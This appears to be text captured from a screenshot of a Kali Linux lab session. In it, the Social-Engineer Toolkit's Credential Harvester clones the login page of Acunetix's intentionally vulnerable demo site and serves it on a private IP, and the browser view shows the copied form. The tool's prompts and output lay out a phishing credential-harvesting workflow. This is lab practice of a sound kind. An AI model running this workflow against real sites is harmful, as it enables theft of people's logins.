 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.2-vmware-...
1 2 3 4
14:47
root@kali: /home/kali
File Actions Edit View Help
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.0.136]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://testphp.vulnweb.com/login.php
[*] Cloning the website: http://testphp.vulnweb.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.0.143 - - [30/Jul/2025 14:47:33] "GET / HTTP/1.1" 200 -
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Não seguro 10.0.0.136
InPrivate
Google Microsoft Assistec e-mail Ferramentas URL AI AI Hacking OSINT Scanner Funtoo Install Outros favoritos
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
If you are already registered please enter your login information below:
Username : test
Password : ••••
login
You can also signup here.
Signup disabled. Please use the username test and the password test.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.